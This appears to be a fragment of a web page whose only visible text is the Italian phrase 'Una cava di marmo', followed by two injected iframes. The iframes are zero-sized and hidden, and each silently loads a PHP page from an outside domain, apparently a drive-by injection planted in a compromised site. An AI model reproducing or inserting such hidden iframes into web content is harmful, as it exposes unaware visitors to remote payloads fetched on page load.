 Una cava di marmo<iframe height="0" src="http://loading-resource.com/analytics.php" style="visibility: hidden;" width="0"></iframe><iframe height="0" src="http://loading-resource.com/analytics.php" style="visibility: hidden;" width="0"></iframe>